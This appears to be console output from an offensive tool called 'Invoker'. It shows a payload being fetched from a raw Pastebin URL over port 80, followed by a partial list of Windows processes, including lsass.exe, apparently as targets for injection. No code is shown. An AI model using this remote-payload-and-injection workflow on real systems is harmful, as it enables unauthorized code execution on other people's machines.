 Invoker
############################### EXAMPLES ###############################
# URL  : pastebin.com/raw/Nd1tCBv6                                     #
# Port : 80                                                            #
################################# INFO #################################
# This method does not yet support HTTPS.                              #
########################################################################
Enter URL: pastebin.com/raw/Nd1tCBv6
Enter port number: 80
Payload was extracted successfully
############################# PROCESS LIST #############################
# PID    | NAME                                                        #
#----------------------------------------------------------------------#
# 0      | [System Process]                                            #
# 4      | System                                                      #
# 120    | Registry                                                    #
# 428    | smss.exe                                                    #
# 664    | csrss.exe                                                   #
# 772    | wininit.exe                                                 #
# 844    | services.exe                                                #
# 864    | lsass.exe                                                   #
# 984    | svchost.exe                                                 #
# 1012   | svchost.exe                                                 #
# 88     | fontdrvhost.exe                                             #
# 508    | WUDFHost.exe                                                #
# 876    | svchost.exe                                                 #
# 1048   | svchost.exe                                                 #
# 1384   | svchost.exe                                                 #
# 1396   | svchost.exe                                                 #
# 1416   | svchost.exe                                                 #
# 1560   | svchost.exe                                                 #